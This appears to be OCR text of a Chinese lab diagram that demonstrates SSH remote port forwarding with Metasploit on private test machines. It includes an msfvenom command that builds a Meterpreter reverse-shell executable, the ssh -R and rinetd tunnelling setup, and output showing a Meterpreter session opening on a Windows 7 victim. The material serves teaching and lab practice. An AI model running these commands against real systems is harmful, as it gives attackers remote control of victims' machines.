 SSH远程端口转发（MSF实例）
Kali
192.168.43.56
Hacker
Ubuntu
192.168.43.33
172.16.63.135
Victim
Windows 7
172.16.63.141
Victim
执行SSH命令处
数据加密
远程【127】监听
rinetd本地端口转发
Kali
[Go0s]: ~
# 生成MSF payload: msfvenom -p windows/meterpreter/reverse_tcp LHOST=172.16.
63.135 LPORT=8888 -f exe -o ~/Desktop/shell.exe
[Go0s]: ~
ssh -CfNg -R 8889:127.0.0.1:4444 go0s@192.168.43.33
go0s@192.168.43.33's password:
msf exploit(multi/handler) >
[*] Sending stage (179779 bytes) to 127.0.0.1
[*] Meterpreter session 2 opened (127.0.0.1:4444 -> 127.0.0.1:39752) at 2018-05
-22 15:53:51 +0800
msf exploit(multi/handler) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > sysinfo
Computer : GO0S-PC
OS : Windows 7 (Build 7601, Service Pack 1).
Architecture : x64
System Language : zh_CN
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
~ lsof -i :8889
~ sudo netstat -antp | grep 8889
tcp 0 0 127.0.0.1:8889 0.0.0.0:* LISTEN
12612/sshd: go0s
tcp6 0 0 ::1:8889 :::* LISTEN
12612/sshd: go0s
~ # 进行本地端口转发，即127.0.0.1:8889映射到0.0.0:8888
~ # sudo apt install rinetd
~ # sudo vim /etc/rinetd.conf
~ # 0.0.0.0 8888 127.0.0.1 8889
~ # sudo service rinetd restart
shell.exe x
数据包文本显示 地址
6... 172.16.63.135:8888
2... 172.16.63.135:8888
8... 172.16.63.135:8888
6... 172.16.63.135:8888
?0... 172.16.63.135:8888
7... 172.16.63.135:8888